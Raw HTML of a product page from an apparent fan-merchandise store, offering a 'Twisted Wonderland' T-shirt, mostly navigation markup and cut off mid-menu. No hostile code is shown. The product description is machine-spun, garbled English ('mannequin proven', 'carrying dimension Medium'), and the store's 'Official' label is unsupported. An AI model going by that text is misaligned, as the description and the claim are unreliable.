

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-mall-classic-t-shirt-rb0301/
body_size: 35598
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/twistedwonderland.store/uploads/Disney Twisted-Wonderland Store Logo-1732780445.png">
    <meta name="csrf-token" content="">
    <title>Disney Twisted Wonderland T-Shirts - Mall   Classic T-Shirt RB0301 | Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop</title>

            
        <meta property="og:title" content="Disney Twisted Wonderland T-Shirts - Mall   Classic T-Shirt RB0301 | Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop" />
    
    <meta property="og:description" content="
The usual, conventional t-shirt for on a regular basis put on
Basic, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and carrying dimension Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and carrying dimension Small
Heavyweight 5.3 oz / 180 gsm material, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />
    <meta name="description" content="
The usual, conventional t-shirt for on a regular basis put on
Basic, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and carrying dimension Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and carrying dimension Small
Heavyweight 5.3 oz / 180 gsm material, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1069/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-17.jpg" /> 
    <meta property="og:url" content="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-mall-classic-t-shirt-rb0301" />
    <link rel="canonical" href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-mall-classic-t-shirt-rb0301" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Disney Twisted Wonderland T-Shirts - Mall   Classic T-Shirt RB0301",
    "description": "\nThe usual, conventional t-shirt for on a regular basis put on\nBasic, beneficiant, boxy match\nMale mannequin proven is 6'0\" / 183 cm tall and carrying dimension Medium\nFeminine mannequin proven is 5'8\" / 173 cm tall and carrying dimension Small\nHeavyweight 5.3 oz / 180 gsm material, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester\nDouble-needle hems and neck band for sturdiness\n\n",
    "url": "https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-mall-classic-t-shirt-rb0301",
    "image": "https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1069/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-17.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-mall-classic-t-shirt-rb0301",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 8,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "TWISSKU-76448",
    "category": "Disney Twisted Wonderland T-Shirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://twistedwonderland.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://twistedwonderland.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://twistedwonderland.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="frjpHsmfu-UvTX83C0wMA5iviTTmOIkZ1qRdwfV-wr4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4EKHS5RNXW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4EKHS5RNXW');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://twistedwonderland.store" class="relative block">
                    <span class="sr-only">Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/twistedwonderland.store/uploads/Disney Twisted-Wonderland Store Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://twistedwonderland.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://twistedwonderland.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-accessories" class="block text-sm font-medium">Disney Twisted Wonderland Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-backpacks" class="font-light rounded text-sm">Disney Twisted Wonderland Backpacks</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-bags" class="font-light rounded text-sm">Disney Twisted Wonderland Bags</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-face-masks" class="font-light rounded text-sm">Disney Twisted Wonderland Face Masks</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-mugs" class="font-light rounded text-sm">Disney Twisted Wonderland Mugs</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-pins" class="font-light rounded text-sm">Disney Twisted Wonderland Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-cases" class="block text-sm font-medium">Disney Twisted Wonderland Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-iphone-cases" class="font-light rounded text-sm">Disney Twisted Wonderland iPhone Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-cloth" class="block text-sm font-medium">Disney Twisted Wonderland Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-hats-caps" class="font-light rounded text-sm">Disney Twisted Wonderland Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-hoodies" class="font-light rounded text-sm">Disney Twisted Wonderland Hoodies</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-sweatshirts" class="font-light rounded text-sm">Disney Twisted Wonderland Sweatshirts</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-t-shirts" class="font-light rounded text-sm">Disney Twisted Wonderland T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-decoration" class="block text-sm font-medium">Disney Twisted Wonderland Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-blanket" class="font-light rounded text-sm">Disney Twisted Wonderland Blanket</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-pillows" class="font-light rounded text-sm">Disney Twisted Wonderland Pillows</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-posters" class="font-light rounded text-sm">Disney Twisted Wonderland Posters</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-puzzles" class="font-light rounded text-sm">Disney Twisted Wonderland Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-workout-gear" class="block text-sm font-medium">Disney Twisted Wonderland Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-leggings" class="font-light rounded text-sm">Disney Twisted Wonderland Leggings</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-tank-tops" class="font-light rounded text-sm">Disney Twisted Wonderland Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-accessories" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-backpacks" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-bags" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-face-masks" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-mugs" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-pins" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-cases" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-iphone-cases" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland iPhone Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-cloth" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-hats-caps" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-hoodies" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-sweatshirts" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-t-shirts" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-decoration" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-blanket" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-pillows" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-posters" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-puzzles" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-workout-gear" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-leggings" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-tank-tops" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
